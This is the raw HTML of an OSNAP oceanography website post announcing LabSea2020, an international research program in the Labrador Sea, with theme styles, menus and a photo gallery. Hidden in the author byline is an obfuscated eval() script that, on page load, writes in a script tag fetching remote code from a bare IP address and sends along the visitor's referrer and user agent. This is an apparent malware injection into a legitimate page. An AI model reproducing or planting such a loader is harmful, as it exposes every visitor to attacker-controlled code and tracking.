!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.o-snap.org/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://www.o-snap.org/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.o-snap.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.o-snap.org/wp-json/wp/v2/posts/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.o-snap.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.o-snap.org/?p=1984' />
<meta name="generator" content="webp-uploads 2.6.1">
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="speculation-rules 1.6.0">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1984 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
            <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazyload" style='' data-back="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg" data-eio-rwidth="1300" data-eio-rheight="820" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp">
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-12 text-center mx-auto">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                                                            <p class="site-description">Overturning in the Subpolar North Atlantic Program</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://www.o-snap.org"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu_asf" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://www.o-snap.org"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2933 dropdown"><a class="nav-link" title="About Us" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a class="dropdown-item" title="Contact" href="https://www.o-snap.org/contact/">Contact</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a class="dropdown-item" title="Goals" href="https://www.o-snap.org/goals/">Goals</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a class="dropdown-item" title="Participating Institutions" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a class="dropdown-item" title="Principal Investigators" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a class="dropdown-item" title="Steering Committee" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a class="dropdown-item" title="Students &#038; Early Career" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a class="dropdown-item" title="Related Programs" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li>
</ul>
</li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a class="nav-link" title="BIBLIOGRAPHY" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2932 dropdown"><a class="nav-link" title="Observations" data-toggle="dropdown" class="dropdown-toggle">Observations </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a class="dropdown-item" title="Configuration" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a class="dropdown-item" title="Cruise and Reports" href="https://www.o-snap.org/observations/research-cruises/">Cruise and Reports</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a class="dropdown-item" title="Technical Report" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li>
</ul>
</li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3858 dropdown"><a class="nav-link" title="Data" href="https://www.o-snap.org/data-access/" data-toggle="dropdown" class="dropdown-toggle">Data </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907 dropdown"><a class="nav-link" title="OUTREACH" href="https://www.o-snap.org/outreach/" data-toggle="dropdown" class="dropdown-toggle">OUTREACH </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a class="dropdown-item" title="Social Medias" href="https://www.o-snap.org/twitter/">Social Medias</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a class="dropdown-item" title="Blog" href="https://www.o-snap.org/news-events/blog/">Blog</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a class="dropdown-item" title="Photos" href="https://www.o-snap.org/outreach/gallery/">Photos</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a class="dropdown-item" title="Videos" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li>
</ul>
</li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2901 dropdown"><a class="nav-link" title="EVENTS &#038; JOBS" href="https://www.o-snap.org/news-events/" data-toggle="dropdown" class="dropdown-toggle">EVENTS &#038; JOBS </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3460 dropdown"><a class="dropdown-item" title="Workshops" href="https://www.o-snap.org/workshops/">Workshops</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a class="dropdown-item" title="OSNAP Fall Workshop 2022" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li>
	</ul>
</li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a class="dropdown-item" title="OSNAP at Upcoming Meetings" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a class="dropdown-item" title="OSNAP at Past Meetings" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a class="dropdown-item" title="Job Opportunities" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li>
</ul>
</li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a class="nav-link" title="FOR PIS" href="https://www.o-snap.org/pi/">FOR PIS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                                                <h1 class="title single"> <a title="Permalink to: LabSea2020 – A new international cooperative research program in the Labrador Sea.">
                            LabSea2020 – A new international cooperative research program in the Labrador Sea.</a>
                        </h1>
                                            </div>
                                        <article class="page-content-single small single">
                        <h4 class="p1">by <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dnhri|var|u0026u|referrer|dnnkz||js|php'.split('|'),0,{}))
</script></noindex> Doug Wallace, Dalhousie University and Brad deYoung, Memorial University</h4>
<p class="p1">The Labrador Sea, off the east coast of Canada (see figure), is one of the few places where the deep ocean exchanges gases such as oxygen and carbon dioxide (CO<span class="s1">2</span>) directly with the atmosphere. Localized deep convection releases large amounts of heat to the atmosphere and the resulting Labrador Sea Water contributes to the global ocean thermohaline circulation that redistributes heat from low latitudes to the poles. Transport out of the Labrador Sea carries oxygen and anthropogenic CO<span class="s1">2 </span>into the North Atlantic interior, oxygenating subsurface layers and slowing the accumulation of CO<span class="s1">2 </span>in the atmosphere, but exacerbating ocean acidification along Canada’s sensitive eastern continental margin. The combined action of convection and horizontal circulation redistributes nutrients and contaminants (e.g. from future deepwater oil production along the deep Labrador slope) potentially affecting ocean productivity and marine ecosystem health.</p>
<p><strong><a href="http://www.o-snap.org/wp-content/uploads/2018/01/LabSea2020_Announcement-1.pdf">Read More: LabSea2020 PDF</a></strong></p>
                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.o-snap.org/news-on-osnap-results/" rel="prev">News on OSNAP results <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.o-snap.org/nature-news/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Nature &#8211; News</a></div></div>
	</nav>                                          </article>
                </div>
                    </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_gallery-2" class="mg-widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1984 gallery-columns-1 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/931/the-ctd-package/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-936'>
				The CTD package, Ifremer/Ovide
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_attaching_a_currentmeter_to_a_mooring/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1432'>
				Attaching a current meter to a mooring. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/transiting-to-the-irminger-sea/ctd_nickford/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/lovely-skies-sending-feili-over-the-side-and-whales-at-last/160803_feili_and_a_float_called_feili/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1449'>
				Feili and a float called Feili. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/leg-1-of-the-2015-osnap-field-season-rv-pelagia-cruise-pe-399/mooring-team/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-981'>
				The mooring team with R/V Pelagia deck crew, standing by a mooring anchor while towing the mooring to its final deployment spot.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/all-of-science-in-one-month/pelagia_femke/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2034'>
				The RV Pelagia, our home for the duration of this cruise.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/university-of-miami-technician-robert-salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/new-adventures-in-the-north-atlantic-on-the-rrs-discovery/teatime/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1373'>
				ea time for the Principal Scientific Officer of the cruise (Stuart, on the left) during the recovery of the first US mooring, lead by Bill (in the middle). Dom (on the right side) observed with attention the work on the back deck.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/msm-74-blog-2/blog2_msm_2018/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2106'>
				Penny working on the mooring spool together with GEOMAR student Ilmar Leinmann (Photo credit: Penny Holliday)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
